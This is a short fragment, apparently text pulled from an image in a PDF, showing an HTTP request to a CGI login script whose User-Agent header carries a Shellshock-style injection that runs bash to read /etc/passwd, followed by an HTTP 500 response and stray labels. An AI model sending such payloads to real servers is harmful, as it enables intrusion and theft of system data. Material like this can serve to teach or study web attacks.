 GET /cgi-bin/login.cgi
User-Agent: () {:;}; echo; echo; \
/bin/bash -c “cat /etc/passwd”
HTTP 500
Server: Apache
X-Powered-By: PHP /8.3
Universal Web Point
WEB Application